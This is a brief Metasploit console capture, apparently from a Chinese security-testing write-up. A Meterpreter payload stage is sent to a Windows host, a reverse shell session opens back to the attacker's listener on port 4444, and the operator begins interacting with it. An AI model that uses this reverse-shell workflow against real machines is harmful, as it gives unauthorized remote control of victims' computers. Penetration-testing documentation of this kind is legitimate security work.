 msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.13.14.178
[*] Meterpreter session 1 opened (10.13.14.165:4444 -> 10.13.14.178:1713) at 2020-05-20 15:19:26 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  Ewan-PC\Ewan @ EWAN-PC  10.13.14.165:4444 -> 10.13.14.178:1713 (10.13.14.178)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
雷神众测